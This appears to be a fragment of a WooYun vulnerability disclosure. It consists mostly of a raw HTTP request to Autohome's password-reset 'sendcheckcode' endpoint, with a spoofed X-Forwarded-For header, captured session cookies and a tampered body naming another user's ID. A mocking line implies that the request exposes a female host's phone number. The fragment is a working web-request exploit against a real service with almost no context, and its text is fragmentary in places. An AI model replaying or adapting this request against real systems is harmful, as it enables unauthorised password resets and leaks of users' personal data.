 POST /password/sendcheckcode HTTP/1.1
Host: account.autohome.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://account.autohome.com.cn/password/find
Cookie: __utma=1.1115498801.1370080295.1371742309.1371744571.4; __utmz=1.1371744571.4.4.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E5%93%88%E5%BC%97h2;
; sessionid=3E5FB56D-0991-B491-4955-7133111ADAB7||2013-06-01 17:51:35.568; tagid=5BEFDB31-6F27-6D66-AE44-D31FBBB17692;
Hm_lvt_90ad5679753bd2b5dec95c4eb965145d=1370269096,1371743389,1371744573; AccurateDirectseque=4,2_3_4,75,2091,81; __utmb=1.0.10.1371744571; __utmc=1;
sessionvid=8E0DE3CE-F6B7-1E9E-7A0C-2BBEA30A4981; Hm_lpvt_90ad5679753bd2b5dec95c4eb965145d=1371744573; product_compare_state=3;
historybbsName2=c-2615%7C%E5%93%88%E5%BC%97H2%2Cc-2123%7C%E5%93%88%E5%BC%97H6%2Co-200054%7C%E7%A4%BE%E5%8C%BA%E5%85%AC%E5%91%8A;
Hm_lvt_7d4074128857e3fb3d7645690758763b=1371744690,1371747468,1371748884,1371749127; Hm_lpvt_7d4074128857e3fb3d7645690758763b=
picture=
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 328
美女主播的手机可是靓号呀，不介意我加你微信吧：）
UserId=5019047&NickName=%25e6%25b1%25bd%25e8%25bd%25a6%25e4%25b9%258b%25e5%25ae%25b6%25e8%25ae%25ba%25e5%259d%259b%25e5%25a5%25b3%25e4%25b8%25bb%25e6%2592%25ad&BackUrl=http%3A%2F%2Fwww.autoh
ome.com.cn&UserType=1&SendType=mobilephone&EnterInfo=%C6%FB%B3%B5%D6%AE%BC%D2%C2%DB%CC%B3%C5%AE%D6%F7%B2%A5&MobilePhone=189 &Email=
www.wooyun.org